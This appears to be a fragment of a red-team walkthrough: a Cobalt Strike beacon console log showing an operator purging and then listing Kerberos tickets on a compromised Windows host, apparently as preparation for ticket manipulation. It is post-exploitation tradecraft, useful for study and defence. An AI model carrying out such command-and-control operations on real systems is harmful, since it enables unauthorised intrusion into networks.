 beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
Current LogonId is 0:0x15fc6
Deleting all tickets:
Ticket(s) purged!
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x15fc6
Cached Tickets: (0)